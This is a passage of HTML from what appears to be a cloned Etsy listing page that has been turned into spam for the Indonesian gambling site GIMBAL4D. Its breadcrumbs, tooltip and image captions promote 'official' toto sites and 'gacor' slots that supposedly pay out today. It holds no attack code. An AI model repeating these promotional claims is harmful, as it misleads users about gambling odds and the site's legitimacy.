   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://cera-theme.com/">GIMBAL4D</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://cera-theme.com/">TOTO SLOT</a>
                        </li>
                           <pre> | </pre> 
                         </li>   
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.8l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.8q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>GIMBAL4D

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        GIMBAL4D adalah directory awal situs toto resmi untuk membangun sebuah link slot online yang menjembati para penggemar ke berbagai permainan slot gacor dan toto slot terbaik hari ini. <p class="wt-mt-xs-3"><a href="https://cera-theme.com/" target="_blank"> GIMBAL4D </a></p>
    </div>
</div>
        </div>

    
        <button
            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="4302118744"
            data-accessible-btn-fave
            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"
            
            
            data-always-show="true"
            
            
            
        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel" 
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.816.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="4302118744"
        data-shop-id="25947065"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6845617078"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://tools.prinsh.com/admin/admin.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="https://cera-theme.com/" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, weâ€™re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="2"
                        data-image-id="6354031418"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 2"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="3"
                        data-image-id="6402117407"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 3"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="4"
                        data-image-id="6354386589"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 4"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="5"
                        data-image-id="6285298756"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="6"
                        data-image-id="6430051759"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 6"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="7"
                        data-image-id="7056312285"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 7"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="8"
                        data-image-id="6332997945"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 8"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="9"
                        data-image-id="6722497805"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 9"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="10"
                        data-image-id="6356157787"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 10"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up>

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item
                            data-index="0"
                            data-image-id="6845617078"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 1"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 1 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-display-none wt-max-width-full"
                                        data-carousel-thumbnail-image
                                        src=""
                                        data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                        data-should-fade-in-on-load="true"
                                        alt="Product video"
                                    />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 2"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 2 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 3"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 3 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 4"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 4 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="name yarn jumper for kids"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 5 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 6"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 6 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 7"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 7 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 8"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 8 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 9"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 9 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 10"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                aria-label="product image 10 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

            </ul>
                </div>
            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
